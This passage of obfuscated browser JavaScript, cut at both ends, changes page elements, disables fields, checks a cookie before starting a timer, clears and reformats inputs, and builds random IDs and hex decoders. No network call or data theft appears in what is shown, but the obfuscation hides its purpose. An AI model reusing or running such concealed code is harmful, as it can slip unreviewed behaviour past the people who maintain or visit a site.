_0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var 